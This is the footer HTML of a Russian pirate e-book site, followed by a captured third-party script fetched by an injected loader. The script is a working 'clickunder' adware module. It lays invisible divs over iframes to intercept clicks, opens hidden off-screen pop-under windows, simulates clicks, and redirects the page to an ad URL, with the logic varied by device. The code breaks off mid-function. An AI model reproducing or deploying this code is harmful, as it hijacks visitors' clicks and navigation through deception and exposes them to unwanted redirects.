<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/34'});return false;">Результаты</a> &middot; <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:10pt;text-align:center;">Всего ответов: <b>212</b></div>
</div></form></div><!-- </bc> --></div>

<!-- </block5> -->

<div style="max-width:90%; margin-bottom: 10px;">
 <!-- Yandex.RTB R-A-2282972-7 
<div id="yandex_rtb_R-A-2282972-7"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-2282972-7",
 "renderTo": "yandex_rtb_R-A-2282972-7"
 })
})
</script> -->

<!--Adfinity --><div class="adfinity_block_15043"></div> 
</div> 


<!-- <Блок контакты> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Контакты<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content">
 <div class=kontact>
 <span><img align="absmiddle" border="0" src="/graphics/mail_1471.png"/><b> E-mail:</b> <a href="/index/0-3" target=_blanc>Написать</a></span>
 <span><img align="absmiddle" border="0" src="/graphics/iconfinder_pinterest_circle_294708.png"/><b> Pinterest:</b> <a href="https://www.pinterest.com/knigomaniya/" ref="nofollow" target="_blank">Подписаться<a></span>
 </div>
</div>
<!-- </Блок контакты> -->

<!-- Случайный автор -->
<div class="title-top"><div class="title-bottom"><span class="block-title">Случайный автор</span></div></div>
<div class="block-content">
 <div class="random-author"> Дин Кунц <a href="https://all-books.org/avtori/din_kunc/1-1-0-19"><img src="//all-books.org/_dr/0/19.jpg" alt="Фото Дин Кунц"></a> </div>
 <div style="font-size:13px; text-align:center;"><a href="/avtori/">Все авторы</a></div>
</div>
<!-- Случайный автор -->

<!-- <block10065> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Рекомендуемые книги<!-- </bt> --></span></div></div>
<div class="block-content">
 <div class="books-list"><div class="book"> <a href="https://all-books.org/load/prikljuchenija/ruter/15-1-0-360"><img src="/_ld/3/61020095.jpg" alt="Постер Рутьер"></a> <div class="book-loads">Скачали: 667</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/o_divnyj_novyj_mir/3-1-0-740"><img src="/_ld/7/s20719838.jpg" alt="Постер О дивный новый мир"></a> <div class="book-loads">Скачали: 1450</div> </div><div class="book"> <a href="https://all-books.org/load/roman/igra_bez_pravil/7-1-0-719"><img src="/_ld/7/24589310.jpg" alt="Постер Игра без правил"></a> <div class="book-loads">Скачали: 504</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/derzhava_bogov/14-1-0-977"><img src="/_ld/9/16149421.jpg" alt="Постер Держава богов"></a> <div class="book-loads">Скачали: 731</div> </div><div class="book"> <a href="https://all-books.org/load/triller/bojcovskij_klub/10-1-0-735"><img src="/_ld/7/55468928.jpg" alt="Постер Бойцовский клуб"></a> <div class="book-loads">Скачали: 3777</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/polovinnyj_kod_tot_kto_ubet/14-1-0-974"><img src="/_ld/9/67234555.jpg" alt="Постер Половинный код. Тот, кто убьет"></a> <div class="book-loads">Скачали: 970</div> </div></div>
</div>
<!-- </block10065> --><!--/U1DRIGHTER1Z--></div>
 </div>
 </div>
 <!--U1BFOOTER1Z--><footer class="footer">
 <div class="container">
 <p>Электронная библиотека позволяет скачать книги бесплатно на максимальной скорости. Материалы, что представлены на сайте, берутся из открытых источников, поэтому ни администрация, ни хостинг-провайдер не несут никакой ответственности за их размещение. Если вы являетесь правообладателем и не хотите видеть на сайте определенную книгу, просим связаться с нами через форму <a href="http://knigomania.org/index/0-3">Обратной связи</a> и мы незамедлительно удалим её.<br>2026</p>
 <div class="fhr"></div>
<div class="lgf"> 
 <a href="/index/0-7" target="_blank">Опубликовать свою книгу</a> <a href="/index/0-3" target="_blank">Обратная связь</a> 
</div>

 

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function(m,e,t,r,i,k,a){
 m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
 })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104569587', 'ym');

 ym(104569587, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104569587" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</div>

 
 </div>

<!--UnderSite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179371'></script>

<script type='text/javascript' data-cfasync='false'>

let ec1c4e1d1e_cnt = 0;

let ec1c4e1d1e_interval = setInterval(function(){

if (typeof ec1c4e1d1e_country !== 'undefined') {

clearInterval(ec1c4e1d1e_interval);

(function(){

var ud;

try { ud = localStorage.getItem('ec1c4e1d1e_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + ec1c4e1d1e_domain + '/' + ec1c4e1d1e_path + '/' + ec1c4e1d1e_file + '.js?29891&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

ec1c4e1d1e_cnt += 1;

if (ec1c4e1d1e_cnt >= 60) {

clearInterval(ec1c4e1d1e_interval);

}

}

}, 500);

</script>
</footer><!--/U1BFOOTER1Z-->
 </div>
 
 <!--Хлебные крошки-->
 <script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [{
 "@type": "ListItem",
 "position": 1,
 "name": "Главная",
 "item": "https://all-books.org/"
 },{
 "@type": "ListItem",
 "position": 2,
 "name": "Аудиокниги",
 "item": "https://all-books.org/load/audioknigi/21"
 }]
 }
 </script>
 
 
 <!--Получение слага для литгорода -->
 
 
 <!--Получение слага для Литнета --> 
 
 
 
 </body>
 </html>
<!-- 0.23482 (s761) -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/reason/nothing.js?29891&v=3&u=null&a=0.5232181382238026
body_size: 37020
content:
function efec1c4e1d1e(teasers) {     'use strict';

    document.currentScript.config = {
		type: "redirect",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: ["a"],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "ec1c4e1d1e";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
